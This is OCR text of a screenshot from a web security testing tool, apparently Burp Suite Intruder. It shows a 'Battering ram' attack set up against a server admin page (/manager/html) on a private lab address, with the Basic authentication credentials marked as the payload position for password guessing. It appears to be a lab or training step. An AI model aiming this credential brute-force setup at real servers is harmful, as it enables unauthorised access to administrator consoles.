 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Battering ram
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.182.128:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /manager/html HTTP/1.1
2 Host: 192.168.182.128:8080
3 Cache-Control: max-age=0
4 Authorization: Basic §YWRtaW46MTExMTEx§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12